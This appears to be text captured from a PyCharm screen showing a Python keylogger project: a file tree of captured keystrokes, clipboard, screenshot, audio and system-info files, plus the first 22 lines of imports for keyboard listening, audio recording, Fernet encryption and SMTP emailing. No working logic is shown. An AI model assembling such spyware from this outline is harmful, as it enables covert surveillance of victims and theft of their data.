 pythonProject5 key2 key2.py
Current File
Project
key2.py key_log.txt syseinfo.txt clipboard.txt screenshot.png audio.wav encryption_key.txt decrypt.py generatekey.py
pythonProject5 C:\Users\DELL\PycharmProjects\pythonP
backup
key2_backup.py
crypt1
cryptography
decrypt.py
encrption_key.txt
encryption_key.txt
generatekey.py
demo
key1
key2
audio.wav
clipboard.txt
key2.py
key_log.txt
screenshot.png
syseinfo.txt
venv library root
main.py
one.py
External Libraries
Scratches and Consoles
3 8 49 14
1 # Libraries
2
3 from email.mime.multipart import MIMEMultipart
4 from email.mime.text import MIMEText
5 from email.mime.base import MIMEBase
6 from email import encoders
7 import smtplib
8
9 import socket
10 import platform
11
12 import win32clipboard
13
14 from pynput.keyboard import Key, Listener
15
16 import time
17 import os
18
19 from scipy.io.wavfile import write
20 import sounddevice as sd
21
22 from cryptography.fernet import Fernet
for encrypting_file in files_to...
Run: key2
C:\Users\DELL\PycharmProjects\pythonProject5\venv\Scripts\python.exe C:\Users\DELL\PycharmProjects\pythonProject5\key2\key2.py
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Microsoft Defender configuration: The IDE has detected Microsoft Defender with Real-Time Protection enabled. It might severely degrade IDE performance. It is recommended to add following p... (20 minutes 218:1 CRLF UTF-8 4 spaces Python 3.10 (pythonProject5)
74°F
ENG